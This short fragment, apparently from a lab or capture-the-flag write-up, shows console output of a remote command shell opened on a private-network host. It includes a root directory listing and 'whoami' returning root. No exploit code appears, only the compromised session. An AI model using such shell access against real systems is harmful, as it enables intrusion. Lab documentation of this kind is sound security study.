 [*] Command shell session 1 opened (192.168.12.2:36793 → 192.168.12.3:6200) at 2023-11-12 00:35:47 +0200
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
root